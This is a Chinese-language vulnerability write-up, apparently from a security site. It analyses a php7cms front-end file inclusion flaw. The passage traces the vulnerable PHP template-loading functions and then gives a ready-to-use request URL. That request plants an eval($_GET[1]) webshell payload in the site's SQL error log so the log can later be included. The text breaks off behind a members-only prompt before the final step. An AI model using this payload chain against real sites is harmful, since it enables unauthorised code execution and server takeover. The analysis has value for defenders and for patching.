# php7cms文件包含漏洞
## 漏洞描述
php7cms前台未授权文件包含 利用SQL注入报错插入payload到日志文件 包含该日志文件得到webshell
## 漏洞影响
> php7cms
## 漏洞分析
## 利用思路
1. 前台未授权文件包含
2. 利用SQL注入报错插入payload到日志文件
3. 包含该日志文件得到webshell
在php7cms/Core/Controllers/Api/Api.php:143
“`php
public function template() {
ob_start();
\Phpcmf\Service::V()->display(dr_safe_replace(\Phpcmf\Service::L(‘Input’)->get(‘name’)));
$html = ob_get_contents();
ob_clean();
$this->_jsonp(1, $html);
}
“`
该函数动态调用模板的函数,是可以通过构造url来访问到的。
该函数接收一个参数name。并将该值带入到了display函数中,跟踪该函数。
php7cms/Fcms/Core/View.php:137
“`php
public function display($_name, $_dir = ”) {
extract($this->_options, EXTR_PREFIX_SAME, ‘data’);
$this->_filename = $_name;
!IS_DEV && $this->_options = null;
// 加载编译后的缓存文件
$this->_disp_dir = $_dir;
$_view_file = $this->get_file_name($_name);
$_view_name = str_replace([TPLPATH, FCPATH, APPSPATH], ”, $_view_file);
\Config\Services::timer()->start($_view_name);
include $this->load_view_file($_view_file);
\Config\Services::timer()->stop($_view_name);
// 消毁变量
$this->_include_file = null;
}
这里的$_name被带入到了get_file_name函数中。跟踪该函数:
public function get_file_name($file, $dir = null, $include = FALSE) {
$dir = $dir ? $dir : $this->_disp_dir;
if (IS_ADMIN || $dir == ‘admin’ || $this->_is_admin) {
// 后台操作时,不需要加载风格目录,如果文件不存在可以尝试调用主项目模板
if (APP_DIR && is_file(MYPATH.’View/’.APP_DIR.’/’.$file)) {
return MYPATH.’View/’.APP_DIR.’/’.$file;
} elseif (!APP_DIR && is_file(MYPATH.’View/’.$file)) {
return MYPATH.’View/’.$file;
} elseif (is_file($this->_dir.$file)) {
return $this->_dir.$file; // 调用当前后台的模板
} elseif (is_file($this->_aroot.$file)) {
return $this->_aroot.$file; // 当前项目目录模板不存在时调用主项目的
} elseif ($dir != ‘admin’ && is_file(APPSPATH.ucfirst($dir).’/Views/’.$file)) {
return APPSPATH.ucfirst($dir).’/Views/’.$file; // 指定模块时调用模块下的文件
}
$error = $this->_dir.$file;
} elseif (IS_MEMBER || $dir == ‘member’) {
// 会员操作时,需要加载风格目录,如果文件不存在可以尝试调用主项目模板
if ($dir === ‘/’ && is_file($this->_root.$file)) {
return $this->_root.$file;
} elseif (is_file($this->_dir.$file)) {
// 调用当前的会员模块目录
return $this->_dir.$file;
} elseif (is_file($this->_mroot.$file)) {
// 调用默认的会员模块目录
return $this->_mroot.$file;
} elseif (is_file($this->_root.$file)) {
// 调用网站主站模块目录
return $this->_root.$file;
}
$error = $dir === ‘/’ ? $this->_root.$file : $this->_dir.$file;
} elseif ($file == ‘go’) {
// 转向字段模板
return $this->_aroot.’go.html’;
} else {
if ($dir === ‘/’ && is_file($this->_root.$file)) {
// 强制主目录
return $this->_root.$file;
} else if (@is_file($this->_dir.$file)) {
// 调用本目录
return $this->_dir.$file;
} else if (@is_file($this->_root.$file)) {
// 再次调用主程序下的文件
return $this->_root.$file;
}
$error = $dir === ‘/’ ? $this->_root.$file : $this->_dir.$file;
}
// 如果移动端模板不存在就调用主网站风格
if (IS_MOBILE && is_file(str_replace(‘/mobile/’, ‘/pc/’, $error))) {
return str_replace(‘/mobile/’, ‘/pc/’, $error);
} elseif (IS_MOBILE && is_file(str_replace(‘/mobile/’, ‘/pc/’, $this->_root.$file))) {
return str_replace(‘/mobile/’, ‘/pc/’, $this->_root.$file);
} elseif ($file == ‘msg.html’ && is_file(TPLPATH.’pc/default/home/msg.html’)) {
return TPLPATH.’pc/default/home/msg.html’;
}
exit(‘模板文件 (‘.str_replace(TPLPATH, ‘/’, $error).’) 不存在’);
}
“`
该函数是用来判断模板文件是否存在。由于文件名可控。导致我们可以通过../这样来跳转目录来使用其他我们可控的文件。
然后判断完毕文件存在后,回到上文。
“`
include $this->load_view_file($_view_file);
“`
这里将路径带入到了load_view_file函数中,并将返回结果include。看一下这个load_view_file函数:
“`php
public function load_view_file($name) {
$cache_file = $this->_cache.str_replace(array(WEBPATH, ‘/’, ‘\\’, DIRECTORY_SEPARATOR), array(”, ‘_’, ‘_’, ‘_’), $name).(IS_MOBILE ? ‘.mobile.’ : ”).’.cache.php’;
// 当缓存文件不存在时或者缓存文件创建时间少于了模板文件时,再重新生成缓存文件
if (!is_file($cache_file) || (is_file($cache_file) && is_file($name) && filemtime($cache_file) < filemtime($name))) {
$content = $this->handle_view_file(file_get_contents($name));
@file_put_contents($cache_file, $content, LOCK_EX) === FALSE && show_error(‘请将模板缓存目录(/cache/template/)权限设为777’, 404, ‘无写入权限’);
}
return $cache_file;
}
“`
这里会将我们传入的文件路径的文件内容写入到缓存文件中,并返回该缓存文件的文件路径。
文件包含的点在这里,那么如何找到可控内容的文件就比较重要的。
这里我使用该网站自带的错误日志来进行包含。
首先我们访问:
““
http://localhost/index.php?s=news&c=search&keyword=%E5%9B%BA%E5%AE%9A&order=2%3C?=/*&sss=*/e val($_GET[1]);`
““
这样就会生成一个错误日志cache/error/log-2018-10-20.php
命名规则就是log-年-月-日.php
看一下这个文件的内容:
“`
ERROR – 2018-10-20 16:53:04 –> You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘?=/* LIMIT 0,10’ at line 1
SELECT `dr_1_news`.`thumb`,`dr_1_news`.`url`,`dr_1_news`.`title`,`dr_1_news`.`des cription`,`dr_1_news`.`keywords`,`dr_1_news`.`updatetime`,`dr_1_news`.`hits`,`dr_1_news`.`comments` FROM `dr_1_news` WHERE (`dr_1_news`.`id` IN(SELECT `cid` FROM `dr_1_news_search_index` WHERE `id`=”ce0f2ef8f63c9afa7453492781553547″)) AND `dr_1_news`.`status` = 9 ORDER BY 2http://localhost/index.php?s=news&c=search&keyword=%E5%9B%BA%E5%AE%9A&order=2%3C?=/*&sss=*/e val($_GET[1]);
“`
因为程序对











 会员专属
会员专属


请登录后查看评论内容